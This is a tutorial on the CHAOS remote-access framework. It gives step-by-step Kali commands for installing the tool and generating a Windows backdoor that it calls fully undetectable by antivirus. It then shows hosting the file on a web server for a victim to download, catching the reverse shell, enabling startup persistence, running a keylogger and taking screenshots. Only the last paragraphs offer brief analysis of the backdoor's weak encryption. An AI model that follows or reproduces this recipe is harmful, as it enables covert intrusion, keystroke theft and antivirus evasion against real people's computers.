Chaos - Creating a persistent backdoor and bypassing anti-virus programs
Chaos is a framework dependent on Linux through which you can without much of a stretch create the payloads and control remote machines like Windows XP/Vista/7/8/8.1/10, Linux, and Mac OSX. In another language, you can say, Chaos Framework is the negligible variant of the Metasploit framework since it has limited capacities that you can perform with your objective. However, the best thing about Chaos is that the payload which it will produce is 100% FUD (Fully Un-detectable).
Some of the features of this tool are; control any windows machine remotely, easily downloading/uploading any file, making your session persistent by putting your payload in windows startup, and getting the Operating System details with one click.
You can even play some pranks with your target, such as opening any URL, fork bomb, etc.
To learn more about Chaos and the instruction on how to download this tool, visit the “https://github.com/tiagorlampert/CHAOS” page.
To install this framework, we have to download two packages first, which we can without much of a stretch download from the Kali Linux archive by composing the following command: (root@kali:/opt/CHAOS# apt install golang git –y).

Next step, we need to get the following repository: (root@kali:/opt# go get github.com/tiagorlampert/CHAOS).
Use the following commands one by one to get all necessary dependencies to run Chaos without any errors.
root@kali:/opt# go get github.com/kbinani/screenshot
root@kali:/opt# go get github.com/lxn/win
root@kali:/opt# go get github.com/matishsiao/goInfo
root@kali:/opt# go get golang.org/x/sys/windows
To start the tool, we need to change our directory to the “CHAOS” repository (root@kali:/opt# cd ~/go/src/github.com/tiagorlampert/CHAOS) and run it using the “go run main.go” command.
root@kali:~/go/src/github.com/tiagorlampert/CHAOS# go run main.go

Use the “<Tab>” key to see the hint window for options that you can use to generate a payload.

Type “generate” to start the process, and after that, it will ask for some information about the payload, such as “LHOST/LPORT/FILENAME,” etc. Put your localhost IP address under “LHOST,” and for “LPORT,” you can use any port; in this case, we used 8080. Next, specify a filename to output following the “fname” command and provide the platform you would like to target. In this example, we will be compromising Windows OS, so we used the option “ – – windows.”

Confirm all the information you provided above is correct and press “Enter” to continue.


Once the payload generating process is complete, the backdoor will be saved in the following location; “~/go/src/github.com/tiagorlampert/CHAOS/build/Windows/ILoveU.” We need to copy the backdoor file and add it to our web server so we can quickly deliver it to the target computer.
root@kali:~/go/src/github.com/tiagorlampert/CHAOS/build/Windows/ILoveU# cp ILoveU.exe /var/www/html/Hello_World/
Before executing this malicious file in the victim’s computer, we need to start the listener, and it is straightforward to do it in the Chaos framework by typing “listen lport=[port number].”

Now, let’s go to the target computer and download our backdoor file.


When the victim downloads and executes our backdoor file, it will send a reverse shell connection to an attacker’s computer, as is shown in the screenshot below.

To make our backdoor always run at the startup, we need to enable the persistence mode by typing the “persistence enable” command.

Type “keylogger_start” to start capturing all keystrokes and to dump them use the “keylogger_show” command.


Another very cool feature of this tool is that you can get screenshots of the target computer by running the “screenshot” command.

If you want to use more attack vectors, you can always use the “help” command to display all available options.
The Chaos backdoor is unique in that it executes a reverse shell with complete network encryption and integrity checks using a discreet raw socket. However, since the pre-shared key is transmitted in plain text, the backdoor’s encryption can be easily broken if it is identified.
The fact that the attackers open port 8080 for incoming packets implies that the operators want to use the client binary on the infected computer, which is an important takeaway. They planned to use the contaminated computer as a stooge to carry out further illegal activities. They may be able to cross network boundaries as a result of this.
Virustotal reports that no antivirus detects the backdoor, despite the fact that it has been around for a few years.
